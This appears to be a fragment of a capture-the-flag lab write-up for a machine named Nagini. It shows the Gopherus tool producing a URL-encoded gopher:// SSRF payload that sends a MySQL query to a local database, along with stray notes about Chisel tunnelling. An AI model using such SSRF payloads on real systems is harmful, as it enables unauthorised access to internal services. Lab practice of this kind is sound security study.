 192.168.1.12
Disconnected
10.10.0.129 - Nagini
❯ gopherus --help
usage: gopherus [-h] [--exploit EXPLOIT]
optional arguments:
-h, --help show this help message and exit
--exploit EXPLOIT mysql, postgresql, fastcgi, redis, smtp, zabbix,
pymemcache, rbmemcache, phpmemcache, dmpmemcache
❯ gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: SHOW databases
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78
%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%7
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]